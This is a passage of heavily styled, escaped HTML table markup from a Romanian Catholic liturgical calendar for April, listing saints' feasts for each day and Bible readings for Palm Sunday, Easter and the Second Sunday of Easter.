class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Apoloniu, pr. m.; Macarie\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Stanislau, ep. m. *; Gemma Galgani, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Iuliu I, pp. m.; Sava Gotul, m. PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Martin I, pp. m. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E14\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA FLORIILOR\u003Cbr \/\u003E\nSs. Tiburţiu, Valerian şi Maxim, m.; Liduina, fc.; Fer. Isabela, fc. m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 50,4-7; Ps 21; Fil 2,6-11; Lc 22,14-23,56 (Lc 23,1-49)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Damian de Veuster, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Bernadeta Soubirous, fc.; Benedict Iosif Labre\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ilie, Paul şi Isidor, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJOIA SFÂNTĂ (Cina Domnului)\u003Cbr \/\u003E\nSf. Atanasia din Egina\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EVINEREA SFÂNTĂ (Patima şi moartea Domnului) (\u003Cspan style=\"color: #0000dd;\"\u003Epost şi ab.\u003C\/span\u003E) LP\u003Cbr \/\u003E\nSf. Leon al IX-lea, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESÂMBĂTA SFÂNTĂ\u003Cbr \/\u003E\nSs. Anicet, pp.; Marcian, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E21\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† ÎNVIEREA DOMNULUI (PAŞTELE)\u003Cbr \/\u003E\nSf. Anselm, ep. înv.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 10,34a.37-43; Ps 117; Col 3,1-4 (1Cor 5,6b-8); In 20,1-9\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Soter şi Caius, pp.; Leonida, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Gheorghe, m.; Adalbert, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Fidel din Sigmaringen, pr. m.; Maria a lui Cleofa şi Salomea; Egbert, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Marcu, ev.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Anaclet, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Zita, fc. UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E28\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 2-a a Paştelui\u003Cbr \/\u003E\nSs. Petru Chanel, pr. m.; Ludovic M. Grignion de Montfort, pr.; Valeria, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 5,12-16; Ps 117; Ap 1,9-11a.12-13.17-19; In 20,19-31\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. 